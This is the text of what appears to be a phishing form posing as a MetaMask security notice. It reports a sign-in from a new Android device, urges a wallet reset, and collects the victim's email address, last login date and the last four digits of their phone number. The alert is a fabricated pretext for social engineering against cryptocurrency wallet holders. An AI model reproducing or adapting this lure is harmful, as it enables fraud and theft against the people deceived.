 Your Metamask account was signed in to from a new device.

If it wasn´t you who signed in, reset your wallet on the Metamask account. Reset your wallet now to keep your account secure and automatically sign out from all your devices.

Wallet was signed in to from a new device:
Date and time: 07/06/22 16:22:12

User Agent:
Mozilla/5.0 (Linux; Android 9; Redmi 6A) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.99 Mobile Safari/537.36

Please specify the date of your last login (if you can remember it) skip this step if you don't remember the precise date:

dd/mm/yyyy

Please re-confirm your email: *

@

Please confirm your last 4 digits of your mobile phone number: *

1234

Rate the average response time of our support department: *

0 1 2 3 4 5 6 7 8 9 10